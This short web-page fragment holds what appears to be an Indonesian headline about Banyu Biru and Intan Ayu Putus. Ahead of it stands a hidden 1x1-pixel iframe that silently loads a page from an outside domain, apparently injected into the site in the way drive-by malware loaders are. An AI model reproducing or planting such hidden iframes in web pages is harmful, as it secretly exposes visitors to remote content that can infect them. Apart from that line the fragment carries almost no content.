   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  Banyu Biru &amp; Intan Ayu Putus